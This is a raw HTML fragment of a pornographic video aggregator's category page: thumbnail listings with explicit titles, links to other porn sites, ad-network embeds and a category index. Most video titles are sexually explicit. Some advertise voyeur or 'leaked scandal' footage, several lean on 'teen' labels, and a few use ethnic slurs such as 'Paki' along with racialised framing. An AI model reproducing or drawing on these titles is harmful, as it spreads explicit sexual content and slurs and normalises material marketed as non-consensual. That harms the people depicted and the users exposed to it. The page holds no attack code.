                                        <img data-sg="4e105621bf44d3b9" src="/thumbs/913/5625090637528617913_0.jpg" alt="Deep Ass Fuck Double Penetration Slut Housewife Rented From Mommy Coworker For Money Wanted More Butt Than Pussy. Exoticfuck Colombian" width="320" height="240">
                                    </div>
                                </div>
                                <p>Deep Ass Fuck Double Penetration Slut Housewife Rented From Mommy Coworker For Money Wanted More Butt Than Pussy. Exoticfuck Colombian</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 108</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                                <li><i class="la la-calendar"></i> 19.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942640694922126/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10f8dd8b8e" src="/thumbs/126/3824942640694922126_0.jpg" alt="Slut pussy" width="320" height="240">
                                    </div>
                                </div>
                                <p>Slut pussy</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 115</li>
                                <li><i class="la la-clock-o"></i> 1:14</li>
                                <li><i class="la la-calendar"></i> 3.01.2017</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894590302930/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7511cb43ad2" src="/thumbs/930/1892856894590302930_0.jpg" alt="1dick1dildo =1fat pussy(voyeur)" width="320" height="240">
                                    </div>
                                </div>
                                <p>1dick1dildo =1fat pussy(voyeur)</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 42</li>
                                <li><i class="la la-clock-o"></i> 5:28</li>
                                <li><i class="la la-calendar"></i> 27.12.2018</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942639092325641/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed109957dd09" src="/thumbs/641/3824942639092325641_0.jpg" alt="Indian girl having threesome with her friends" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian girl having threesome with her friends</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 2:37</li>
                                <li><i class="la la-calendar"></i> 15.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856897155783643/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c751b59e5bdb" src="/thumbs/643/1892856897155783643_0.jpg" alt="Double penetration pour cette cochonne poilue" width="320" height="240">
                                    </div>
                                </div>
                                <p>Double penetration pour cette cochonne poilue</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 34</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                                <li><i class="la la-calendar"></i> 22.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942636853534996/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1013e6a114" src="/thumbs/996/3824942636853534996_0.jpg" alt="Horny Bangla Beauty Parlour Girl Leaked Scandal" width="320" height="240">
                                    </div>
                                </div>
                                <p>Horny Bangla Beauty Parlour Girl Leaked Scandal</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 122</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 14.02.2019</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732302116356/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94b634604" src="/thumbs/356/2705852732302116356_0.jpg" alt="Sis catfight 1" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sis catfight 1</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 53</li>
                                <li><i class="la la-clock-o"></i> 5:55</li>
                                <li><i class="la la-calendar"></i> 13.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731788269515/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb92cc297cb" src="/thumbs/515/2705852731788269515_0.jpg" alt="Threesome wife and friends" width="320" height="240">
                                    </div>
                                </div>
                                <p>Threesome wife and friends</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 55</li>
                                <li><i class="la la-clock-o"></i> 10:06</li>
                                <li><i class="la la-calendar"></i> 11.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637326901852/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed10301da25c" src="/thumbs/852/3824942637326901852_0.jpg" alt="Busty slutty brunette India Summer is gangbanged by two cops" width="320" height="240">
                                    </div>
                                </div>
                                <p>Busty slutty brunette India Summer is gangbanged by two cops</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 82</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                                <li><i class="la la-calendar"></i> 22.12.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1892856894853588464/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="1a44c7512c65a5f0" src="/thumbs/464/1892856894853588464_0.jpg" alt="Bigboobsindian" width="320" height="240">
                                    </div>
                                </div>
                                <p>Bigboobsindian</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 49</li>
                                <li><i class="la la-clock-o"></i> 0:53</li>
                                <li><i class="la la-calendar"></i> 1.06.2016</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733037764441/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9773c5f59" src="/thumbs/441/2705852733037764441_0.jpg" alt="Yankee Yardsticks Westernise Bangla Paki Jazmine Choudhury" width="320" height="240">
                                    </div>
                                </div>
                                <p>Yankee Yardsticks Westernise Bangla Paki Jazmine Choudhury</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 117</li>
                                <li><i class="la la-clock-o"></i> 24:14</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732347737329/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb94e1b64f1" src="/thumbs/329/2705852732347737329_0.jpg" alt="Sri Lankan Tamil three some" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sri Lankan Tamil three some</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 1:21</li>
                                <li><i class="la la-calendar"></i> 23.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734292716882/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9c2096d52" src="/thumbs/882/2705852734292716882_0.jpg" alt="Supreeta fucked hard by hubbys friend cheating hubby" width="320" height="240">
                                    </div>
                                </div>
                                <p>Supreeta fucked hard by hubbys friend cheating hubby</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 66</li>
                                <li><i class="la la-clock-o"></i> 8:14</li>
                                <li><i class="la la-calendar"></i> 27.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731260303554/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb90d4a78c2" src="/thumbs/554/2705852731260303554_0.jpg" alt="Double penetration of my wife guriya" width="320" height="240">
                                    </div>
                                </div>
                                <p>Double penetration of my wife guriya</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 0:32</li>
                                <li><i class="la la-calendar"></i> 6.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731159203180/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb90743cd6c" src="/thumbs/180/2705852731159203180_0.jpg" alt="Desi videos" width="320" height="240">
                                    </div>
                                </div>
                                <p>Desi videos</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 110</li>
                                <li><i class="la la-clock-o"></i> 12:21</li>
                                <li><i class="la la-calendar"></i> 19.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/7461698615785670462/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="678d475b76edc73e" src="/thumbs/462/7461698615785670462_0.jpg" alt="Girlfriend tamil girl Assfuck sex and first time double penetration sex" width="320" height="240">
                                    </div>
                                </div>
                                <p>Girlfriend tamil girl Assfuck sex and first time double penetration sex</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 7:39</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637059882041/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1020333c39" src="/thumbs/41/3824942637059882041_0.jpg" alt="Indian cute  gf fuck" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian cute  gf fuck</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 48</li>
                                <li><i class="la la-clock-o"></i> 2:40</li>
                                <li><i class="la la-calendar"></i> 15.08.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3807800166073021616/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="34d806139274b4b0" src="/thumbs/616/3807800166073021616_0.jpg" alt="Xxx Indian Hardcore Desi Fuck With Bhabhi Ji by Saarabhabhi6 Roleplay (Part -1) Hindi Audio" width="320" height="240">
                                    </div>
                                </div>
                                <p>Xxx Indian Hardcore Desi Fuck With Bhabhi Ji by Saarabhabhi6 Roleplay (Part -1) Hindi Audio</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 11</li>
                                <li><i class="la la-clock-o"></i> 12:43</li>
                                <li><i class="la la-calendar"></i> 21.02.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3117678436855456200/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2b44380528aa21c8" src="/thumbs/200/3117678436855456200_0.jpg" alt="The bitch got a lot of cum after an intense double penetration - 1.52" width="320" height="240">
                                    </div>
                                </div>
                                <p>The bitch got a lot of cum after an intense double penetration - 1.52</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 11:26</li>
                                <li><i class="la la-calendar"></i> 23.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3034192184957211434/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="2a1b9db764a4132a" src="/thumbs/434/3034192184957211434_0.jpg" alt="Making Of and Backstage recording with brazilian black Bela India in her first double penetration experience" width="320" height="240">
                                    </div>
                                </div>
                                <p>Making Of and Backstage recording with brazilian black Bela India in her first double penetration experience</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 12:38</li>
                                <li><i class="la la-calendar"></i> 5.11.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482548455023114/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251eaf4a20a" src="/thumbs/114/1426482548455023114_0.jpg" alt="Teen slut double penetration webcam and husband watches wife fuck amateur" width="320" height="240">
                                    </div>
                                </div>
                                <p>Teen slut double penetration webcam and husband watches wife fuck amateur</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 104</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                                <li><i class="la la-calendar"></i> 28.02.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852734140397288/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9b8f536e8" src="/thumbs/288/2705852734140397288_0.jpg" alt="Sexy Aunty Fucking" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexy Aunty Fucking</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 50</li>
                                <li><i class="la la-clock-o"></i> 4:30</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733986809820/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb9afcda7dc" src="/thumbs/820/2705852733986809820_0.jpg" alt="Vichitra actress in the film  Gandharva rathri" width="320" height="240">
                                    </div>
                                </div>
                                <p>Vichitra actress in the film  Gandharva rathri</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 63</li>
                                <li><i class="la la-clock-o"></i> 15:53</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852732976571857/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb97396a5d1" src="/thumbs/857/2705852732976571857_0.jpg" alt="Sexy teen girl" width="320" height="240">
                                    </div>
                                </div>
                                <p>Sexy teen girl</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 62</li>
                                <li><i class="la la-clock-o"></i> 1:11</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942638783038249/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1086e88329" src="/thumbs/249/3824942638783038249_0.jpg" alt="real gangbang more on  Lazycams.com" width="320" height="240">
                                    </div>
                                </div>
                                <p>real gangbang more on  Lazycams.com</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 91</li>
                                <li><i class="la la-clock-o"></i> 1:01</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/1426482545067112139/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="13cbe251210536cb" src="/thumbs/139/1426482545067112139_0.jpg" alt="Tiny Indian whore wraps lips around a super thick cock" width="320" height="240">
                                    </div>
                                </div>
                                <p>Tiny Indian whore wraps lips around a super thick cock</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 40</li>
                                <li><i class="la la-clock-o"></i> 13:20</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/3824942637338981554/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="3514ed1030d5f4b2" src="/thumbs/554/3824942637338981554_0.jpg" alt="Real Hot girls" width="320" height="240">
                                    </div>
                                </div>
                                <p>Real Hot girls</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 57</li>
                                <li><i class="la la-clock-o"></i> 1:27</li>
                                <li><i class="la la-calendar"></i> 26.07.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852733069610443/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb979224dcb" src="/thumbs/443/2705852733069610443_0.jpg" alt="Hot Paki Girls like Nargis only fuck BNP or Big Nordic Penis" width="320" height="240">
                                    </div>
                                </div>
                                <p>Hot Paki Girls like Nargis only fuck BNP or Big Nordic Penis</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 78</li>
                                <li><i class="la la-clock-o"></i> 16:46</li>
                                <li><i class="la la-calendar"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
     	                             
                     
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="trd" href="/en/video/2705852731123557698/">
                                <div class="thumb-col-img">
                                    <div class="thumb-col-img-inn">
                                        <img data-sg="258d1eb90523e542" src="/thumbs/698/2705852731123557698_0.jpg" alt="Indian teen 18 yrs girl mastrubate in shower" width="320" height="240">
                                    </div>
                                </div>
                                <p>Indian teen 18 yrs girl mastrubate in shower</p>
                            </a>
                            <ul class="thumb-info">
                                <li><i class="la la-eye"></i> 45</li>
                                <li><i class="la la-clock-o"></i> 1:56</li>
                                <li><i class="la la-calendar"></i> 19.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                                               
                      
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li><a href="/en/category/1966136/Double Penetration/popular/2/" target="_self">2</a></li>
                    </ul>
                    
                </div>
                <h2>Popular Similar Porn Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://livesexcams9.com/"><i class="la la-chevron-right"></i> live sex cams</a></div></li>
<li><div><a href="https://pornmovies.site/"><i class="la la-chevron-right"></i> pornmovies.site</a></div></li>
<li><div><a href="https://sexvideos.ink/"><i class="la la-chevron-right"></i> sexvideos.ink</a></div></li>
<li><div><a href="https://sexxxx.love/"><i class="la la-chevron-right"></i> sexxxx.love</a></div></li>
<li><div><a href="https://indiantube.porn/"><i class="la la-chevron-right"></i> indiantube.porn</a></div></li>
<li><div><a href="https://bestpornsites.cc/"><i class="la la-chevron-right"></i> bestpornsites.cc</a></div></li>                        
                    </ul>
                    
                </div>                  
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                       
                        <li>
                            <div>
                                <a href="/en/category/65592/Amateur/popular/1/" target="_self">
                                    <span>Amateur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 7508 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/131128/Anal/popular/1/" target="_self">
                                    <span>Anal</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2468 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <span>Arab</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3411 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/196664/Asian/popular/1/" target="_self">
                                    <span>Asian</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2883 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/262200/Ass/popular/1/" target="_self">
                                    <span>Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1906 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/327736/Asslick/popular/1/" target="_self">
                                    <span>Asslick</span>
                                    <span class="cat-total"><i class="la la-video"></i> 124 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3473464/Aunty/popular/1/" target="_self">
                                    <span>Aunty</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2333 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/458808/BBW/popular/1/" target="_self">
                                    <span>BBW</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1583 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/524344/BDSM/popular/1/" target="_self">
                                    <span>BDSM</span>
                                    <span class="cat-total"><i class="la la-video"></i> 235 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/393272/Babe/popular/1/" target="_self">
                                    <span>Babe</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2789 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">
                                    <span>Bangladeshi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 780 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235274296/Bengali/popular/1/" target="_self">
                                    <span>Bengali</span>
                                    <span class="cat-total"><i class="la la-video"></i> 771 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">
                                    <span>Bhabhi</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2624 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/589880/Big Ass/popular/1/" target="_self">
                                    <span>Big Ass</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1801 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/655416/Big Cock/popular/1/" target="_self">
                                    <span>Big Cock</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1592 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/720952/Big Tits/popular/1/" target="_self">
                                    <span>Big Tits</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3243 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/786488/Bisexual/popular/1/" target="_self">
                                    <span>Bisexual</span>
                                    <span class="cat-total"><i class="la la-video"></i> 222 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/852024/Black/popular/1/" target="_self">
                                    <span>Black</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1223 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/917560/Blowjob/popular/1/" target="_self">
                                    <span>Blowjob</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4876 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">
                                    <span>Bollywood</span>
                                    <span class="cat-total"><i class="la la-video"></i> 836 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/983096/Boobs/popular/1/" target="_self">
                                    <span>Boobs</span>
                                    <span class="cat-total"><i class="la la-video"></i> 2206 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">
                                    <span>Cartoon</span>
                                    <span class="cat-total"><i class="la la-video"></i> 13 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1179704/Casting/popular/1/" target="_self">
                                    <span>Casting</span>
                                    <span class="cat-total"><i class="la la-video"></i> 187 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">
                                    <span>Celebrity</span>
                                    <span class="cat-total"><i class="la la-video"></i> 233 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1376312/Close Up/popular/1/" target="_self">
                                    <span>Close Up</span>
                                    <span class="cat-total"><i class="la la-video"></i> 217 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1441848/College/popular/1/" target="_self">
                                    <span>College</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1520 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1507384/Compilation/popular/1/" target="_self">
                                    <span>Compilation</span>
                                    <span class="cat-total"><i class="la la-video"></i> 255 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1572920/Creampie/popular/1/" target="_self">
                                    <span>Creampie</span>
                                    <span class="cat-total"><i class="la la-video"></i> 925 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">
                                    <span>Cuckold</span>
                                    <span class="cat-total"><i class="la la-video"></i> 589 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">
                                    <span>Cumshot</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1194 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">
                                    <span>Deepthroat</span>
                                    <span class="cat-total"><i class="la la-video"></i> 526 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
